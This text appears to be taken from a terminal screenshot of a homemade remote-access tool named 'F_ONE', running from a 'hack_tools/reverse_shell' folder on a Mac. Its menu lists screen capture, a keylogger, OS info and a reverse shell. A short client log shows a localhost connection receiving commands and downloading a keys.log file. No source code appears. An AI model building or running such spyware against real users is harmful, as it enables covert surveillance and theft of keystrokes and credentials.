 Hyper Shell Edit View Plugins Window Help 53°C 79 % Ven. 17:37
WELCOME TO F_ONE
[*] juliandotreppe connected from 127.0.0.1
[*] Localisation : No internet acces
[*] Default path : /Users/juliandotreppe/Desktop/hack_tools/reverse_shell
+----------------------+
| Menu |
+----------------------+
| 1. Screen that beach |
| 2. Keylogger |
| 3. Os infos |
| 4. Reverse shell |
| 5. Expert Mode |
| 6. Exit |
+----------------------+
>1
Let's see that screen !
MacBook-Pro-de-Julian:reverse_shell juliandotreppe$ python3.7 Client.py
[*] Connected to localhost on port 6969.
Received command : cd /Users/juliandotreppe/Desktop/hack_tools/reverse_shell
Received command : ls
Received command : cd /
Received command : cd /Users/juliandotreppe/Desktop/hack_tools/reverse_shell
Received command : ls
Received command : dl keys.log